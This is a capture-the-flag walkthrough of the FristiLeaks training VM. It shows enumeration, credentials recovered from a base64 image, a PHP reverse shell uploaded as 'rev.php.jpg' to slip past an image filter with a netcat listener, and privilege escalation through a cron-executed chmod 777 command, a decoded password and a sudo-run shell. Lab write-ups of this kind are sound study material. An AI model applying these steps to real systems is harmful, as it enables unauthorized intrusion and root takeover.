Hello dear friends, welcome back for another CTF Walkthrough. Today we will solve FristiLeaks.
Description
A small VM made for a Dutch informal hacker meetup called Fristileaks. Meant to be broken in a few hours without requiring debuggers, reverse engineering, etc..
Information gathering
TCP Scanning
Analyze the web app

After trying the various urls (cola, sisi, beer) I did understand that the correct one was fristi

By inspecting the source code we can identify an user (eezeepz)
and also we can find an image encoded in base64

We can use this website to convert base64 to image
https://codebeautify.org/base64-to-image-converter
Fantastic we have a username and password
- Username: eezeepz
- Password: keKkeKKeKKeKkEkkEk
Upload revshell
- For the first thing, we will copy a webshell into our ctf directory:
- cp /usr/share/webshells/php/php-reverse-shell.php .
- Then we’ll modify the script with our ip and port
- mv php-reverse-shell.php rev.php.jpg (the uploader accept only file with image extensions)
- nc -nlvp 443

- http://192.168.1.111/fristi/uploads/rev.php.jpg
Fantastic we have a reverse shell the next step is to escalate the privilege.
Privilege escalation
- cd /home/eezeepz
- cat notes.txt

Interesting we can create a file that will be executed with Jerry’s privilege.
- echo ‘/usr/bin/../../bin/chmod -R 777 /home/admin’ > /tmp/runthis

- cd admin
- ls
We have two interesting file cryptpass.py and cryptedpass.txt, so we will use the script below with the cryptedpass for get the decrypted password
import base64,codecs,sys
def decodeString(str):
rot13string = codecs.decode(str[::-1], 'rot13')
return base64.b64decode(rot13string)
print decodeString("=RFn0AKnlMHMPIzpyuTI0ITG")
Fantastic we got the password (LetThereBeFristi!) for the fristigod user
- su fristigod
- cd /var/fristigod/.secret_admin_stuff

- sudo -u fristi ./doCom /bin/bash
Fantastic we are root !!!
- cd /root/

- cat fristileaks_secrets.txt
Fantastic we have completed the FristiLeaks machine.